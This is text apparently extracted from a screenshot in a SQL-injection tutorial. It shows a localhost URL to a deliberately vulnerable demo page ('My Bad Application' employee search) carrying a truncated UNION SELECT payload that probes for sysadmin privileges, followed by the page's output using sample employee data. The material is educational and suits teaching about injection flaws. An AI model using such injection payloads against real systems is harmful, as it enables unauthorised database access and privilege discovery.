 http://127.0.0.1/employee.asp?id=193 union select null,null,'Sysadmin privileges: '%2bcast((sel - Wind
http://127.0.0.1 employee.asp?id=193 union select null,null,'Sysadmin privileges: '%2bcast((sel
MBA
My Bad Application
Employee Search
Not a Sysadmin
on server1
Employee Information
ID: 193
Title: Production Technician - WC40
User: adventure-works\alejandro0
Birth Date: 1979-01-06
ID:
Title:
User: Sysadmin privileges: 0
Birth Date: